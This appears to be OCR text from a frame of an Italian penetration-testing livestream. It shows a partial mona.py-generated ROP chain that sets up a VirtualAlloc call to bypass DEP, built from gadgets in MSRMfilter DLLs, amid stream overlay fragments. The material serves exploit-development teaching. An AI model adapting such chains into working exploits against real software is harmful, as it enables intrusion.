 Last follower:
CLAUDIOCENGH... FOLLOW
SECURITY
CERT
DARIX DEROS (KNX)
SECURITY
CHAT
nostro server
Discord per
scoprire come
possiamo
aiutarti ad
avvicinarti -o
addentrarti-
nel mondo
della Cyber
Security, digita
!Discord in
chat!
PMS
PENTEST MADE SIMPLE
Windows [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Inserimento Dispositivi Aiuto
rop_chains.txt - Blocco note
ile Modifica Formato Visualizza ?
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x02683c85, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0x10032078, # ptr to &VirtualAlloc() [IAT MSRMfilter03.dll]
0x1002e0c8, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSRMfilter03.dll]
0x02660596, # XCHG EAX,ESI # RETN 0x00 [MSRMfilter01.dll] ** REBASED
#[---INFO:gadgets_to_set_ebp:---]
0x0267f4ed, # POP EBP # RETN [MSRMfilter01.dll] ** REBASED
0x1001b058, # & push esp # ret  [MSRMfilter03.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x02682260, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0xffffffff, # Value to negate, will become 0x00000001
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x1001bdee, # PUSH EAX # MOV EAX,1 # POP EBX # ADD ESP,8 # RETN [MSRMfilter03.dll]
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edx:---]
0x00000000, # [-] Unable to find gadget to put 00001000 into edx
#[---INFO:gadgets_to_set_ecx:---]
0x1002976e, # POP EAX # RETN [MSRMfilter03.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x0266dd4b, # XCHG EAX,ECX # POP EDI # POP ESI # POP EBX # RETN [MSRMfilter01.dll] ** REBASED
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edi:---]
0x02663941, # POP EDI # RETN [MSRMfilter01.dll] ** REBASED
0x02658904, # RETN (ROP NOP) [MSRMfilter01.dll] ** REBASED
Scrivi qui per eseguire la ricerca
in SecurityCert
SecurityCert
SecurityCert